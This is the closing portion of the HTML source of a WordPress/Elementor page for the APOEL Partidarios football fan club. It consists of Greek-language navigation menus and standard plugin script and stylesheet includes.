	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<link rel='stylesheet' id='ep-slider-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-slider.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='ep-font-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-font.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.3' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1.13" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"sxlbrn2911","wpa_field_value":669412,"wpa_add_test":"no"}
</script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9hcG9lbHBhcnRpZGFyaW9zLmNvbS8yMDE4LzExLzEyLw=="};
var eae_editor = {"plugin_url":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.12.11" id="eae-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.12.11" id="eae-index-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"3166746d73","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"12\/11\/2018 - FAN CLUB APOEL PARTIDARIOS","excerpt":""}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=5.0.1" id="ep-slider-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php","nonce":"5050734493","urls":{"assets":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/apoelpartidarios.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apoelpartidarios.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.3" id="pro-elements-handlers-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1dc5ae5dcec406ead31e444b47832f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
